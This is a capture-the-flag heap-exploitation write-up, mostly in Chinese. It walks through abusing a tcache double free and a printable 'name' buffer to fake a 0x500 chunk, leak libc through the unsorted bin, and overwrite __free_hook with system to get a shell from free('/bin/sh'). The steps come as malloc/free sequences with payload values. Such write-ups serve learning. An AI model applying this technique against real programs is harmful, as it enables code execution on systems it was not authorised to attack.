

题目漏洞

有一个指针 ptr 用于 malloc 和 free, 有 double free 漏洞。此外还有一个 name, 可以打印内容。

思考

普通的double free漏洞怎么用, 无非是把got改成system、把hook改成system等。但是为什么这里失效了?

因为要知道libc地址才知道, 所以这题就是想告诉我们如何结合double free和一个可以打印的变量name, 泄露libc地址。

| | |
|--------------|--------------|
| name - 0x010 | ... |
| name - 0x008 | ... |
| ... | my_name |
| ... | my_name |
| ptr | name + 0x4F0 |
| ... | |
| ... | ... |
| ... | ... |
| name + 0x4F0 | 0 |
| name + 0x4F8 | 0x21 |
| name + 0x500 | 0 |
| name + 0x508 | 0 |
| name + 0x510 | 0 |
| name + 0x518 | 0x21 |

Step1 : Double Free in tcache bin

```
ptr = malloc(0x50)
--> 'aaaaaaaaa'
```

```
free(ptr)
free(ptr)
```

```
ptr = malloc(0x50)
--> p64(name_addr + 0x500 - 0x10))
```

```
ptr = malloc(0x50)
--> 'bbbbbbbb'
```

```
ptr = malloc(0x50)
--> p64(0) + p64(0x21)
--> p64(0) * 3 + p64(0x21)
```

| | |
|--------------|-----------|
| name - 0x010 | 0 |
| name - 0x008 | 0x501 |
| ... | aaaa... |
| ... | aaaa... |
| ptr | name_addr |
| ... | |
| ... | ... |
| ... | ... |
| name + 0x4F0 | 0 |
| name + 0x4F8 | 0x21 |
| name + 0x500 | 0 |
| name + 0x508 | 0 |
| name + 0x510 | 0 |
| name + 0x518 | 0x21 |

Step2 : Double Free in tcache bin

```
ptr = malloc(0x60)
--> 'cccccccc'
```

```
free(ptr)
free(ptr)
```

```
ptr = malloc(0x60)
--> p64(name_addr - 0x10))
```

```
ptr = malloc(0x60)
--> 'dddddddd'
```

```
ptr = malloc(0x60)
--> p64(0) + p64(0x501)
--> 'aaaa' * some + p64(name_addr)
```

| | |
|--------------|-------------|
| name - 0x010 | 0 |
| name - 0x008 | 0x501 |
| ... | aaaa... |
| ... | aaaa... |
| ptr | name_addr |
| ... | |
| ... | ... |
| ... | ... |
| name + 0x4F0 | 0 |
| name + 0x4F8 | 0x21 |
| name + 0x500 | 0 |
| name + 0x508 | 0 |
| name + 0x510 | 0 |
| name + 0x518 | 0x21 |

prev in use

prev in use

Step3 : Free(0x500) --> **in Unsorted bin!**

free(ptr) ==> free(name_addr)

- the parameter of free is data_ptr


- check: next->prev_in_use?

- Check: next in use? if no, free will merge it.

| | |
|--------------|-------------|
| name - 0x010 | 0 |
| name - 0x008 | 0x501 |
| ... | aaaa... |
| ... | aaaa... |
| ptr | name_addr |
| ... | |
| ... | ... |
| ... | ... |
| name + 0x4F0 | 0 |
| name + 0x4F8 | 0x21 |
| name + 0x500 | 0 |
| name + 0x508 | 0 |
| name + 0x510 | 0 |
| name + 0x518 | 0x21 |

prev in use

prev in use



print() will print the name, so know what fd is.

So, by (name), we can get unsorted bin address.

get unsorted bin address --> get main_arena address
 get main_arena address --> get libc_base address

| | |
|-----------|-------------|
| free_hook | system_addr |
|-----------|-------------|

free_hook: free函数调用这里
和其他函数一样, 通过libc偏移+libc基址得到

Step4 : Double Free in tcache bin

```
malloc(0x70)  
--> 'eeeeeeeeee'
```

```
free()  
free()
```

```
malloc(0x70)  
--> p64(free_hook_addr)
```

```
malloc(0x70)  
--> 'fffffffffff'
```

```
malloc(0x70)  
--> p64(system_addr)
```

| | |
|-----------|-------------|
| free_hook | system_addr |
|-----------|-------------|

free_hook: free函数调用这里
和其他函数一样, 通过libc偏移+libc基址得到

| | |
|-----|---------|
| ptr | /bin/sh |
|-----|---------|

Step5 : PWN!

```
ptr = malloc(0x18)
----> '/bin/sh'
```

```
free(ptr) ==> system(/bin/sh)
```